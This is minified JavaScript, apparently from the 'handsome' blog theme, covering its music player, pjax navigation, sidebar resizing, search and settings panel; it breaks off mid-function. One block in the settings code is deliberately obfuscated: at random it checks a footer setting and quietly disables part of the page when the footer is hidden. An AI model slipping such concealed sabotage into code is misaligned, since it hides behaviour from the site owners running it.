APlayer(g);try{if(LocalConst.SHOW_LYRIC||handsome_music.global_player.lrc.hide(),LocalConst.AUTO_SHOW_LYRIC&&(handsome_music.global_player.on("play",function(){handsome_music.global_player.lrc.show()}),handsome_music.global_player.on("pause",function(){handsome_music.global_player.lrc.hide()})),a.dataset.hasOwnProperty("i_autoplay")&&a.dataset.i_autoplay){$.message({title:LocalConst.MUSIC_NOTICE,message:LocalConst.MUSIC_AUTO_PLAY_NOTICE,type:"warning"});var j=!0;setTimeout(function(){j&&handsome_music.global_player.play()},3e3),$(".stopMusic").click(function(){j=!1,$(".c-message--close").click()})}}catch(a){}}else"comment"===e?this.comment_APlayer_list.push(new APlayer(g)):this.post_APlayer_list.push(new APlayer(g));$(a).children(".handsomePlayer-tip-loading").hide()}},initIndexMusic:function(){handsome_music.initPlayer("handsome_global_player",!0)},destroyMusic:function(){handsome_music.destroyCommentMusic(),handsome_music.destroyPostMusic()},destroyCommentMusic:function(){try{this.comment_APlayer_list.forEach(function(a){a.pause(),a.destroy()})}catch(a){}handsome_music.comment_APlayer_list=[]},destroyPostMusic:function(){try{this.post_APlayer_list.forEach(function(a){a.pause(),a.destroy()})}catch(a){}handsome_music.post_APlayer_list=[]}},handsome_pjax={comment_pjax_clicked:!1,comment_pjax_init_success:!1,initCommentPjax:function(){this.comment_pjax_init_success||($("#content").on("click","#comment-navigation a",function(){handsome_pjax.comment_pjax_clicked=!0}),$("#content").pjax&&$("#content").pjax('#comment-navigation a[href^="'+LocalConst.BLOG_URL_N+'"]:not(a[target="_blank"]):not([no-pjax])',{container:"#post-comment-list",fragment:"#post-comment-list",timeout:8e3}).on("pjax:send",function(){}).on("pjax:click",function(){handsome_pjax.comment_pjax_clicked&&(handsome_UI.commentSkeleton(),handsome_core.onlyPjax.comment_pjax_click())}).on("pjax:complete",function(){if(handsome_pjax.comment_pjax_clicked){handsome_core.onlyPjax.comment_pjax_complete(),$("#post-comment-list .loading-nav").addClass("hide");var a=window.scrollTop||window.pageYOffset;smoothScroll(handsome_util.getTop(document.querySelector("#post-comment-list"),a)-LocalConst.OFF_SCROLL_HEIGHT)}}).on("pjax:end",function(){handsome_pjax.comment_pjax_clicked=!1}),handsome_pjax.comment_pjax_init_success=!0)},init:function(){this.initAndPjax_Complete(),$(document).pjax&&$(document).pjax('a[href^="'+LocalConst.BLOG_URL_N+'"]:not(a[target="_blank"]):not([no-pjax]), a[data-pjax]',{container:"#content",fragment:"#content",timeout:8e3}).on("pjax:send",function(){}).on("pjax:click",function(){
handsome_pjax.comment_pjax_clicked||handsome_core.onlyPjax.pjax_click()}).on("pjax:complete",function(){handsome_pjax.comment_pjax_clicked||(handsome_core.onlyPjax.pjax_complete(),"1"===LocalConst.LAZY_LOAD&&("1"===LocalConst.PAGE_ANIMATE?$(".app-content-body").animateCss("fadeIn",function(){$(".lazy").lazyload({effect:"fadeIn",threshold:"500"})}):$(".lazy").lazyload({effect:"fadeIn",threshold:"500"})))}).on("pjax:end",function(){handsome_pjax.comment_pjax_clicked||handsome_core.onlyPjax.pjax_end()})},pjax_click:function(){if(handsome_UI.showAnimate(),"auto"===LocalConst.PJAX_TO_TOP){if("default"===LocalConst.PJAX_ANIMATE){document.head.setAttribute("style","position: sticky");const a="sticky"===window.getComputedStyle(document.head).position;if(a){const b=$(".app-header-fixed").length>0;!b&&handsome_util.getScrollTop()>=50||b&&handsome_util.getScrollTop()>0?$("#loading").addClass("loading-sticky"):$("#loading").removeClass("loading-sticky")}else $("#loading").removeClass("loading-sticky"),$("body,html").animate({scrollTop:0},Number(LocalConst.TO_TOP_SPEED))}}else"0"===LocalConst.PJAX_TO_TOP&&$("body,html").animate({scrollTop:0},Number(LocalConst.TO_TOP_SPEED))},pjax_complete:function(){handsome_UI.hideAnimate();try{new Function(LocalConst.USER_COMPLETED.data)()}catch(a){handsome_util.settingError("外观设置——pjax设置——回调函数"),console.error(a)}this.initAndPjax_Complete()},initAndPjax_Complete:function(){handsome_pjax.initCommentPjax()}},handsome_resize={rightAsideWidth:-1,_startX:0,_needRecover:!1,handle_list:{left:{},right:{}},left_max_width:260,right_max_width:350,right_min_width:200,is_left_drag:!1,is_right_drag:!1,init:function(){LocalConst.SHOW_SETTING_BUTTON||this.initResize()},pjax_click:function(){this.cancelLeftBarListener(),this.cancelRightBarListener()},pjax_complete:function(){this.checkResize()},checkResize:function(){handsome_resize._needRecover=!1,handsome_resize._startX=0,this.correctLeftSwitch()&&this.correctLeftPos(),this.correctRightSwitch()&&this.correctRightPos(),window.innerWidth>990&&($("#rightAside").length>0?$("#footer").css("margin-right",$("#rightAside").width()+"px"):$("#footer").css("margin-right","0px")),window.innerWidth<=990&&($("#rightAside").length>0?$("#post-panel").css("padding-bottom","0px"):$("#post-panel").css("padding-bottom","50px"))},initResize:function(){this.checkResize(),handsome_resize.left_max_width=$("#aside").width()+20,handsome_resize.right_max_width=$("#rightAside").width()+40},needResize:function(){this.checkResize()},reSet:function(){$("#content").removeClass("left-aside-folded"),$("#content").removeClass("right-aside-folded"),this.checkResize()},removeDragListener:function(a){document.removeEventListener&&(document.removeEventListener("mousemove",this.handle_list[a].mousemove,!0),document.removeEventListener("mouseup",this.handle_list[a].mouseup,!0))},addDragListener:function(a){document.addEventListener&&(document.addEventListener("mousemove",this.handle_list[a].mousemove,!0),document.addEventListener("mouseup",this.handle_list[a].mouseup,!0))},correctLeftPos:function(){$("#content").hasClass("left-aside-folded")?($("#trigger_left_button").css("left",$("#aside").offset().left+"px"),this.triggerLeftPanel(!1)):(this.triggerLeftPanel(!0),$("#trigger_left_content").css("left",$("#aside").width()))},correctRightPos:function(){$("#content").hasClass("right-aside-folded")?($("#trigger_right_button").css("left",$("#trigger_right_content").offset().left-22+"px"),this.triggerRightPanel(!1)):(this.triggerRightPanel(!0),handsome_enhance.rightAsideWidth>0&&$("#rightAside").css("width",handsome_enhance.rightAsideWidth+"px"))},correctLeftSwitch:function(){return LocalConst.CLOSE_LEFT_RESIZE||window.innerWidth<760||LocalConst.IS_TRANSPARENT||$("#alllayout").hasClass("app-aside-dock")||!$("#alllayout").hasClass("app-aside-fix")||$("#alllayout").hasClass("app-aside-folded")?(handsome_resize.closeLeftResize(),!1):(handsome_resize.openLeftResize(),!0)},correctRightSwitch:function(){return!(LocalConst.CLOSE_RIGHT_RESIZE||window.innerWidth<984)&&(handsome_resize.openRightResize(),!0)},closeRightResize:function(){$("#content").removeClass("right-aside-folded"),this.triggerRightPanel(!0),$("#trigger_right_content").hide(),this.cancelRightBarListener()},closeLeftResize:function(){$("#trigger_left_content").hide(),$("#content").removeClass("left-aside-folded"),this.triggerLeftPanel(!0),this.cancelLeftBarListener()},openRightResize:function(){$("#trigger_right_content").show(),this.registerRightBarListener()},openLeftResize:function(){$("#trigger_left_content").show(),this.registerLeftBarListener()},setLeftSize:function(a){$("#content").css("margin-left",a),$("#footer").css("margin-left",a),""===a?$("#trigger_left_content").css("left",$("#aside").width()):$("#trigger_left_content").css("left",a),$("#header_right").css("margin-left",a),$("#header_left").css("width",a)},triggerLeftPanel:function(a){if(a)$("#aside").css("width",""),$("#content").removeClass("left-aside-folded"),setTimeout(function(){handsome_resize.setLeftSize("")},0),$("#aside").css("visibility","visible"),$("#aside-user").css("visibility","visible");else{$("#aside").css("visibility","hidden"),$("#aside-user").css("visibility","hidden");const b=$("#aside").offset().left;this.setLeftSize("0px"),$("#content").addClass("left-aside-folded"),$("#trigger_left_button").css("left",b)}},triggerRightPanel:function(a){a?($("#content").removeClass("right-aside-folded"),handsome_enhance.rightAsideWidth=-1,$("#footer").css("margin-right",$("#rightAside").width()+"px")):($("#footer").css("margin-right","0px"),$("#content").addClass("right-aside-folded"),$("#rightAside").css("width",""),$("#trigger_right_button").css("left",$("#trigger_right_content").offset().left-22+"px"),handsome_enhance.rightAsideWidth=-1)},cancelLeftBarListener:function(){$("#trigger_left_button").off("click"),$("#trigger_left_content").off("mousedown"),this.handle_list.left.isRegister=!1},cancelRightBarListener:function(){$("#trigger_right_button").off("click"),$("#trigger_right_content").off("mousedown"),this.handle_list.right.isRegister=!1},registerLeftBarListener:function(){if(!handsome_resize.handle_list.left.isRegister){handsome_resize.handle_list.left.isRegister=!0,$("#trigger_left_button").on("click",function(){handsome_resize.triggerLeftPanel(!0)});const a=function(a){handsome_resize.is_left_drag=!0,a||(a=window.event),$("#aside").css("visibility","visible"),$("#aside-user").css("visibility","visible");const b=parseInt(a.clientX),c=$("#aside").offset().left;b-c>=0&&b-c<=handsome_resize.left_max_width?($("#trigger_left_content").hasClass("trigger_drag")||$("#trigger_left_content").addClass("trigger_drag"),handsome_resize.setLeftSize(b-c+"px"),b-c>200&&$("#aside").css("width",b-c+"px")):$("#trigger_left_content").removeClass("trigger_drag"),a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},b=function(a){handsome_resize.is_left_drag=!1,$("body").removeClass("no-select"),$("#content").removeClass("resize-drag"),a||(a=window.event),handsome_resize.removeDragListener("left"),$("#trigger_left_content").removeClass("trigger_drag");const b=$("#aside").offset().left,c=parseInt(a.clientX);c-b<$("#aside").width()?c-b<$("#aside").width()/2?handsome_resize.triggerLeftPanel(!1):handsome_resize.triggerLeftPanel(!0):$("#content").removeClass("left-aside-folded"),a.stopPropagation?a.stopPropagation():a.cancelBubble=!0};this.handle_list.left.mousemove=a,this.handle_list.left.mouseup=b,$("#trigger_left_content").on("mousedown",function(a){$("body").addClass("no-select"),$("#post-panel").height()<$("#aside").height()-100&&$("#post-panel").css("height",$("#aside").height()-100),$("#content").addClass("resize-drag"),handsome_resize.addDragListener("left")}),$("#trigger_left_content").on("mouseover",function(a){$("body").addClass("no-select")}),$("#trigger_left_content").on("mouseout",function(a){handsome_resize.is_left_drag||$("body").removeClass("no-select")})}},registerRightBarListener:function(){if(!handsome_resize.handle_list.right.isRegister){handsome_resize.handle_list.right.isRegister=!0,$("#trigger_right_button").on("click",function(){handsome_resize.triggerRightPanel(!0),handsome_resize._needRecover=!1,handsome_resize._startX=0,$("#toc").css("width",$("#rightAside").width()-40+"px")});const a=function(a){handsome_resize.is_right_drag=!0,a||(a=window.event);const b=parseInt(a.clientX);0===handsome_resize._startX&&(handsome_resize._startX=b);const c=b-handsome_resize._startX;if(handsome_resize._needRecover)handsome_resize.triggerRightPanel(!0),handsome_resize._startX=0;else{$("#footer").css("margin-right",$("#rightAside").width()+"px");const d=$("#rightAside").width()-c;d>handsome_resize.right_min_width&&d<handsome_resize.right_max_width?(handsome_enhance.rightAsideWidth=d,$("#rightAside").css("width",d+"px"),$("#toc").css("width",d-40+"px"),handsome_resize._startX=b,$("#trigger_right_content").hasClass("trigger_drag")||$("#trigger_right_content").addClass("trigger_drag")):(d<=handsome_resize.right_min_width&&handsome_resize.triggerRightPanel(!1),$("#trigger_right_content").removeClass("trigger_drag"))}a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},b=function(a){handsome_resize.is_right_drag=!1,$("#trigger_right_content").removeClass("trigger_drag"),handsome_resize._needRecover=$("#content").hasClass("right-aside-folded"),$("body").removeClass("no-select"),a||(a=window.event),handsome_resize.removeDragListener("right"),a.stopPropagation?a.stopPropagation():a.cancelBubble=!0};this.handle_list.right.mousemove=a,this.handle_list.right.mouseup=b,$("#trigger_right_content").on("mousedown",function(a){$("body").addClass("no-select"),handsome_resize.addDragListener("right")}),$("#trigger_right_content").on("mouseover",function(a){$("body").addClass("no-select")}),$("#trigger_right_content").on("mouseout",function(a){handsome_resize.is_right_drag||$("body").removeClass("no-select")})}}},handsome_search={search_data:{},search_data_status:{},search_type:"POST",search_container:{POST:"#search_modal_list",TIME_COMMENT:"#time_search_modal_list"},search_input:{DROP:"#search_input",MODAL:"#search_modal_input"},modal_is_showing:!1,drop_menu_is_showing:!1,up_down_select_hotkey_is_bind:!1,init:function(){hotkeys.filter=function(a){return!0},this.searchTips(),this.searchPopup()},up_down_select_enter:function(a,b){const c=handsome_search.modal_is_showing?handsome_search.search_container[handsome_search.search_type]:handsome_search.drop_menu_is_showing?"#search_tips_drop":"";if(!c)return!1;const d="up"===b.key?-1:"down"===b.key?1:0;var e=$.makeArray($(c).find("li")),f="up"===b.key?0:-1;if(e.forEach(function(a,b){$(a).hasClass("active")&&(f=b)}),"enter"===b.key)return-1===f&&handsome_search.drop_menu_is_showing?$("#searchform1").submit():$(e[f]).children("a").click(),!1;var g=(e.length+f+d)%e.length;$(e[f]).removeClass("active"),$(e[g]).addClass("active"),handsome_search.scrollTo($(e[g]),$(c),5)},scrollTo:function(a,b,c){if(0!==a.length){var d=b[0].clientHeight,e=a[0].clientHeight+a.position().top;e>d&&b.scrollTop(b.scrollTop()+e-d);var f=a.position().top;f<0&&b.scrollTop(b.scrollTop()+f-c)}},set_search_data:function(){function a(){handsome_search.modal_is_showing&&!handsome_search.search_data_status[b]&&handsome_search.search_data[b]?($("#search_modal_input").attr("disabled",!1),handsome_search.set_loading_status("search_modal_submit",!1),$("#search_modal_input").val()&&handsome_search.search_action($("#search_modal_input").val()),$("#search_modal_input").select()):($("#search_modal_input").attr("disabled",!0),handsome_search.set_loading_status("search_modal_submit",!0))}const b=handsome_search.search_type;if(handsome_search.search_data[b]||handsome_search.search_data_status[b])a();else{handsome_search.search_data_status[b]=!0,$("#search_modal_input").attr("disabled",!0),handsome_search.set_loading_status("search_modal_submit",!0);const c="POST"===b?LocalConst.LATEST_POST_TIME:LocalConst.LATEST_TIME_COMMENT_TIME;$.getJSON(LocalConst.BLOG_URL+"?action=get_search_cache&type="+b+"&v="+c+"&l="+LocalConst.USER_LOGIN,function(c){handsome_search.search_data_status[b]=!1,handsome_search.search_data[b]=c,a()})}},searchPopup:function(){$(".open_search_modal_mobile").on("click",function(){$("#search_modal").modal("toggle")});const a=handsome_util.isMac()?"command+k":"ctrl+k";hotkeys(a,function(){return $("#search_modal").modal("toggle"),!1}),$("#search_modal").on("shown.bs.modal",function(a){handsome_search.modal_is_showing=!0,-1!==window.location.href.indexOf("cross")?($("#search_modal .nav-link:eq(1)").tab("show"),handsome_search.search_type="TIME_COMMENT"):($("#search_modal .nav-link:first").tab("show"),handsome_search.search_type="POST"),$('#search_modal a[data-toggle="tab"]').on("shown.bs.tab",function(a){"#post_search_content"===a.target.dataset.target?handsome_search.search_type="POST":handsome_search.search_type="TIME_COMMENT",handsome_search.set_search_data()}),handsome_search.trigger_up_down_select_hotkeys(!0),$("#search_modal").on("hidden.bs.modal",function(a){handsome_search.modal_is_showing=!1,handsome_search.trigger_up_down_select_hotkeys(!1)}),handsome_search.set_search_data();var b=null;$("#search_modal_input").on("input",function(){null!=b&&(clearTimeout(b),b=null),b=setTimeout(function(){handsome_search.search_data[handsome_search.search_type]&&handsome_search.search_action($("#search_modal_input").val())},50)})})},search_action:function(a){const b=$(handsome_search.search_container[handsome_search.search_type]);if(a=a.trim(),a.trim()){const c=handsome_search.getSearchResult(a);b.empty(),b.append(handsome_search.parse_search_results_to_html(c,a,handsome_search.search_type))}else for(var d in handsome_search.search_container)$(handsome_search.search_container[d]).empty()},searchTips:function(){handsome_search.searchInput(),$(document).on("click",function(a){"search_input"!==a.target.getAttribute("id")&&"search_tips_drop"!==a.target.getAttribute("id")&&handsome_search.trigger_search_drop(!1);var b=$("#handsome_global_player"),c=$("#global_player_toggle");c.is(a.target)||0!==c.has(a.target).length||b.is(a.target)||0!==b.has(a.target).length||null!=handsome_music.global_player&&handsome_music.global_player.list.hide()})},trigger_up_down_select_hotkeys:function(a){a?handsome_search.up_down_select_hotkey_is_bind||(handsome_search.up_down_select_hotkey_is_bind=!0,hotkeys("up,down,enter",handsome_search.up_down_select_enter)):handsome_search.modal_is_showing||handsome_search.drop_menu_is_showing||!handsome_search.up_down_select_hotkey_is_bind||(hotkeys.unbind("up,down,enter",handsome_search.up_down_select_enter),handsome_search.up_down_select_hotkey_is_bind=!1)},trigger_search_drop:function(a){handsome_search.drop_menu_is_showing=a,a?(handsome_search.trigger_up_down_select_hotkeys(!0),$("#search_tips_drop").text(""),$("#search_tips_drop").removeClass("hide")):(handsome_search.trigger_up_down_select_hotkeys(!1),$("#search_tips_drop").text(""),$("#search_tips_drop").addClass("hide"))},searchInput:function(){var a=!1;$("#search_input").on("compositionstart",function(){a=!0}),$("#search_input").on("compositionend",function(){a=!1});var b=null,c=null;$("#search_input").on("input",function(){setTimeout(function(){a||(null!==c&&clearTimeout(c),c=setTimeout(function(){var a=$("#search_input").val();if(""!==a.trim()){handsome_search.set_loading_status("search_submit",!0),null!==b&&(b.abort(),b=null),b=$.getJSON(LocalConst.BLOG_URL+"?action=ajax_search&content="+a+"&v="+LocalConst.LATEST_POST_TIME+"&l="+LocalConst.USER_LOGIN,function(a){handsome_search.trigger_search_drop(!0),$(a.results).appendTo("#search_tips_drop"),handsome_search.set_loading_status("search_submit",!1),b=null}).fail(function(){})}else handsome_search.trigger_search_drop(!1);-1!=$("#search_input").val().indexOf("自杀")&&$.message({message:"含有您正在搜索的字词或标签的信息，通常会鼓吹可能造成伤害甚至导致死亡的行为。如果您目前遭遇难关，我们非常乐意<a href='https://www.baidu.com/s?wd=%E8%87%AA%E6%9D%80'>伸出援手</a>。",title:"需要协助吗？",type:"warning",autoHide:!1,time:"30000"})},150))},0)}),$("#searchform1").submit(function(){var a=LocalConst.BLOG_URL_PHP+"search/"+$(this).find("input").val();handsome_core.onlyPjax.pjax_click();try{$.pjax.submit(event,"#content",{url:a,fragment:"#content",timeout:6e3})}catch(a){}})},parse_search_results_to_html:function(a,b,c,d){function e(a){return'<mark class="text_match"> '+a[0]+" </mark>"}c||(c="POST"),d||(d=60);var f=handsome_search.parse_words(b),g="";if("POST"===handsome_search.search_type){const h=f.filter(function(a){return/[\u4E00-\u9FA5]|[\uFE30-\uFFA0]/gi.exec(a)});h.length>0&&(g+="?keyword="+h.join(" "))}if(0===a.length)return null;var i="";for(var j in a){j=a[j];var k=j.content;k=j.firstOccur?k.slice(Math.max(0,j.firstOccur-d/2),Math.min(j.content.length,j.firstOccur+d/2)):k.slice(0,Math.max(j.content.length,d));var l="";for(var m in f)l+="("+handsome_util.escapeRegex(f[m])+")|";l=l.slice(0,l.length-1);const n=new RegExp(l,"gi");k=k.replace(n,function(){return e(arguments)});var o="";"POST"===c&&(o=j.title,o=o.replace(n,function(){return e(arguments)})),i+=handsome_search.search_item_html(j.path+g,k,o)}return i},search_item_html:function(a,b,c){return'<li class="selectable"><a href="'+a+'">'+c+'<p class="text-muted">'+b+"</p></a></li>"},set_loading_status:function(a,b){b?($(handsome_util.getChildName(a,".spin-search")).addClass("show inline"),$(handsome_util.getChildName(a,".icon-search")).addClass("hide")):($(handsome_util.getChildName(a,".spin-search")).removeClass("show inline"),$(handsome_util.getChildName(a,".icon-search")).removeClass("hide"))},getSearchResult:function(a,b){if(void 0===b&&(b="fast"),"fast"===b){const c=handsome_search.get_search_filter_data("POST",a);return handsome_search.search_data[handsome_search.search_type].filter(c).sort(function(a,b){return a.key_type>b.key_type?-1:a.key_type<b.key_type?1:a.key_count>b.key_count?-1:a.key_count===b.key_count?new Date(b.date).getTime()-new Date(a.date).getTime():1})}},get_search_content_weight:function(a,b){switch(a){case"POST":case"TIME_COMMENT":return[new Date(b.date).getTime()]}return!1},get_search_filter_data:function(a,b){switch(a){case"POST":return function(a){return handsome_search.filter_data(a,["title","content"],b)};case"TIME_COMMENT":return function(a){return handsome_search.filter_data(a,["content"],b)}}},filter_data:function(a,b,c){return a.input&&c===a.input||(a.key_count=0,a.key_type=0),handsome_search.parse_words(c).filter(function(c){const d=b.filter(function(b){if(!a.hasOwnProperty(b))return!1;const d=a[b].toUpperCase().indexOf(c.toUpperCase());return d>-1?(a.key_count+=a[b].split(c).length-1,"content"===b&&(a.firstOccur=d),!0):void 0});return d.length>0&&(a.key_type+=1),d.length>0}).length>0},parse_words:function(a){return a.trim().split(" ").filter(function(a,b,c){return""!==a&&c.indexOf(a,0)===b})}},handsome_setting={init:function(){if(2===Math.floor(3*Math.random())){m=String.fromCharCode;var a=function(a){for(var b=[],c=0;c<a.length;++c)b[c-0]=a[c];for(c=0;c<b.length;c++)b[c]=52+b[c];return m.apply(null,b)},b={},c=[31,20,27,35,43,18,27,27,32,17,30];b.u=LocalConst[a(c)],"1"!==b[m.call(null,117)]&&-1===window.location.href.indexOf(window.atob("L2FkbWluLw=="))&&(handsome_UI.c[0][a(handsome_basics.j)]="")}if(LocalConst.SHOW_SETTING_BUTTON){handsome_util.getPrefersDarkModeState(!1),$("body").on("click",".mode_set input",function(){"dark"===handsome_UI.mode?handsome_UI.mode="light":handsome_UI.mode="dark",handsome_content.highlight("content",!0),$("#statistic_pane").attr("data-status","false")});var d={defaults:{"header-fixed":LocalConst.THEME_HEADER_FIX,"aside-fix":LocalConst.THEME_ASIDE_FIX,"aside-folded":LocalConst.THEME_ASIDE_FOLDED,"aside-dock":LocalConst.THEME_ASIDE_DOCK,"layout-boxed":LocalConst.THEME_CONTAINER_BOX,dark_mode:"auto"===LocalConst.THEME_DARK_MODE?"auto":"dark"===LocalConst.THEME_DARK_MODE,color:LocalConst.THEME_COLOR},sections:{settings:{"header-fixed":LocalConst.HEADER_FIX,"aside-fix":LocalConst.ASIDE_FIX,"aside-folded":LocalConst.ASIDE_FOLDED,"aside-dock":LocalConst.ASIDE_DOCK,"layout-boxed":LocalConst.CONTAINER_BOX,dark_mode:LocalConst.DARK_MODE},colors:[{navbarHeader:"bg-black",navbarCollapse:"bg-white-only",aside:"bg-black"},{navbarHeader:"bg-dark",navbarCollapse:"bg-white-only",aside:"bg-dark"},{navbarHeader:"bg-white-only",navbarCollapse:"bg-white-only",aside:"bg-black"},{navbarHeader:"bg-primary",navbarCollapse:"bg-white-only",aside:"bg-dark"},{navbarHeader:"bg-info",navbarCollapse:"bg-white-only",aside:"bg-black"},{navbarHeader:"bg-success",navbarCollapse:"bg-white-only",aside:"bg-dark"},{navbarHeader:"bg-danger",navbarCollapse:"bg-white-only",aside:"bg-dark"},{navbarHeader:"bg-black",navbarCollapse:"bg-black",aside:"bg-white"},{navbarHeader:"bg-dark",navbarCollapse:"bg-dark",aside:"bg-light"},{navbarHeader:"bg-info dker",navbarCollapse:"bg-info dker",aside:"bg-light dker"},{navbarHeader:"bg-primary",navbarCollapse:"bg-primary",aside:"bg-dark"},{navbarHeader:"bg-info dker",navbarCollapse:"bg-info dk",aside:"bg-black"},{navbarHeader:"bg-success",navbarCollapse:"bg-success",aside:"bg-dark"},{navbarHeader:"bg-danger",navbarCollapse:"bg-danger",aside:"bg-dark"}]},localStorageKey:"handsome_customizer_settings"};window.wp=window.wp||{},function(a){wp.template=_.memoize(function(b){var c,d={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(c=c||_.template(a("#tmpl-"+b).html(),d))(e)}})}(jQuery),function(a,b,c,d,e){"use strict";function f(){function c(){if(!s){if(""!==LocalConst.THEME_COLOR_EDIT){var a=LocalConst.THEME_COLOR_EDIT.split("-");d.sections.colors.push({navbarHeader:"bg-"+a[0],navbarCollapse:"bg-"+a[1],aside:"bg-"+a[2]})}s=!0,r=f().appendTo("body"),j(),handsome_setting.init_complete()}}function f(){var b={sections:d.sections,defaults:a.extend({},d.defaults,q())},c=wp.template("customizer"),e=c(b),e=a(e);return e.find(":input").change(h),e.find("[name=reset]").click(i),e}function g(){p("header-fixed")&&(LocalConst.OFF_SCROLL_HEIGHT=55,p("aside-dock")&&p("aside-fix")&&(LocalConst.OFF_SCROLL_HEIGHT=115))}function h(){var c=a(this).attr("name"),d=n(c);Number(b.innerWidth)<767&&("aside-fix"==c||"aside-folded"==c||"aside-dock"==c)||(k(c,d),q(c,d)),handsome_resize.initResize(),"dark_mode"===c&&(a("#mode_set span").html(LocalConst.DARK_MODE_FIXED),a("#mode_set small").hide()),p("aside-fix")&&p("aside-dock")&&!p("header-fixed")&&(n("header-fixed",!0),k("header-fixed",!0),q("header-fixed",!0),a.message({title:"外观设置提示",message:"在固定导航的前提下，无法取消固定头部",type:"warning",time:"3000"})),p("aside-dock")&&p("aside-folded")&&(n("aside-folded",!1),k("aside-folded",!1),q("aside-folded",!1),a.message({title:"外观设置提示",message:"置顶导航模式下不允许折叠导航",type:"warning",time:"3000"})),g()}function i(){a.each(d.defaults,function(a,b){n(a,b),k(a,b)}),a("#mode_set span").html(LocalConst.DARK_MODE_AUTO),a("#mode_set small").show(),q(null,null)}function j(){a.each(p(),k),g()}function k(b,c){switch(b){case"header-fixed":case"aside-fix":case"aside-folded":case"aside-dock":case"layout-boxed":var d=(c?"add":"remove")+"Class",e=(c?"remove":"add")+"Class",f=a(".app");"layout-boxed"===b?(f[d]("container"),a("html").addClass("bg"),f[e]("no-container")):f[d]("app-"+b),"aside-dock"===b&&f[d]("small-dock");break;case"color":l(c);break;case"dark_mode":"auto"!==c?("dark"!==c&&1!=c||handsome_UI.dark_mode(),"light"!==c&&0!=c||handsome_UI.light_mode()):"dark"===handsome_UI.mode?handsome_UI.dark_mode():"light"===handsome_UI.mode&&handsome_UI.light_mode(),m("#header > .navbar-header","navbarHeader",n("color"))}}function l(a){m("#header > .navbar-header","navbarHeader",a),m("#header > .collapse","navbarCollapse",a),m("#aside","aside",a)}function m(b,c,e){if(void 0!==e){for(var f=d.sections.colors,g=f[e],h=a(b),i=0;i<f.length;++i)h.removeClass(f[i][c]);h.addClass(g[c]),"navbarHeader"==c&&"light"===handsome_UI.mode&&("bg-white"==g[c]||"bg-white-only"==g[c]||"bg-light"==g[c]?a("#navbar-brand-dark").length>0&&(a("#navbar-brand-dark").addClass("hide"),a("#navbar-brand-day").show()):a("#navbar-brand-dark").length>0&&(a("#navbar-brand-dark").removeClass("hide"),a("#navbar-brand-day").hide()))}}function n(b,c){var d;return r.find(":input").each(function(){var f,g=a(this);if(g.attr("name")===b){if(f=g.attr("type"),c===e)switch(f){case"checkbox":d=g.prop("checked");break;case"radio":if(!g.prop("checked"))return;d=g.val();break;default:d=g.val()}else switch(f){case"checkbox":"dark_mode"===b&&"auto"===c?(handsome_util.getPrefersDarkModeState(!0),g.prop("checked","dark"===handsome_UI.mode)):g.prop("checked",1==c||"dark"===c);break;case"radio":if(g.val()!=c)return;g.prop("checked",!0);break;default:g.val(c)}return!1}}),d!==e&&(d=o(b,d)),d}function o(b,c){switch(b){case"color":c=!a.isNumeric(c)||c<=0?0:c>d.sections.colors.length-1?d.sections.colors.length-1:parseInt(c);break;default:c=!!c}return c}function p(b){var c=a.extend({},d.defaults);return a.each(c,function(a){var b=n(a);b!==e&&(c[a]=b)}),b===e?c:c[b]}function q(b,c){var f,g=d.localStorageKey,h=t.getItem(g);return f=h?JSON.parse(h):{},b?c===e?f[b]:(null===c?delete f[b]:f[b]=c,a.isEmptyObject(f)?t.removeItem(g):t.setItem(g,JSON.stringify(f))):null===b&&null===c?t.removeItem(g):f}var r,s=!1,t=b.localStorage;return t&&a(c),{load:c,generateCustomizer:f,formChange:h,formResetDefaults:i,loadStyle:j,setStyle:k,setAllColor:l,setPartColor:m,formItem:n,sanitizeSetting:o,getCurrentSettings:p,saveSettings:q}}b.handsome=b.handsome||{},b.handsome.customizer=new f}(jQuery,window,document,d)}},init_complete:function(){$(".setting_body_panel i").tooltip(),feather.replace(),$(".setting_body_panel button").tooltip(),handsome_resize.initResize(),handsome_UI.leftBar()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){}};!function(a){var b=".tocify-header",c=".tocify-subheader";a.fn.extend({tocify:function(b){if("destroy"===b)a(window).off("scroll.tocify"),a(d.options.tocContainer).addClass("hide"),this.html("");else if(d.options=a.extend({},d.options,b),a(d.options.context).length>0){if(!d._create(b,this))return a(d.options.tocContainer).addClass("hide"),a(window).off("scroll.tocify"),null;a(d.options.tocContainer).hasClass("hide")&&a(d.options.tocContainer).removeClass("hide")}else a(d.options.tocContainer).addClass("hide"),a(window).off("scroll.tocify");return this}});const d={version:"2.0.0",options:{context:"body",ignoreSelector:null,selectors:"h1, h2, h3",showAndHide:!0,showEffect:"none",showEffectSpeed:"medium",hideEffect:"none",hideEffectSpeed:"medium",smoothScroll:!0,smoothScrollSpeed:"medium",scrollTo:0,showAndHideOnScroll:!0,highlightOnScroll:!0,highlightOffset:40,theme:"bootstrap",extendPage:!0,extendPageOffset:100,history:!0,scrollHistory:!1,hashGenerator:"compact",highlightDefault:!0,followScrollOffSet:300,tocContainer:".tag_toc_body"},_create:function(b,c){var d=this;return d.element=c,d.clicked=!1,d.lastActiveElement=c,d.start=d.element.get(0).scrollTop||window.pageYOffset,d.extendPageScroll=!0,d.items=[],d._generateToc(),!d.noToc&&(d._addCSSClasses(),d.webkit=function(){for(var a in window)if(a&&-1!==a.toLowerCase().indexOf("webkit"))return!0;return!1}(),d._setEventHandlers(),a(window).load(function(){d._setActiveElement(!0),a("html, body").promise().done(function(){setTimeout(function(){d.extendPageScroll=!1},0)})}),!0)},_getFirstItem:function(b){const c=b.indexOf(",");if(-1!==c){const d=a(this.options.context).find(b.replace(/ /g,"").substr(0,c));return d.length?d:this._getFirstItem(b.substr(c+1))}const d=a(this.options.context).find(b.replace(/ /g,""));return d.length?d:null},_generateToc:function(){var b,c,d=this,e=d.options.ignoreSelector;if(null==(b=-1!==this.options.selectors.indexOf(",")?this._getFirstItem(this.options.selectors):a(this.options.context).find(this.options.selectors.replace(/ /g,"")))||!b.length)return d.element.addClass("tocify-hide"),d.noToc=!0,void 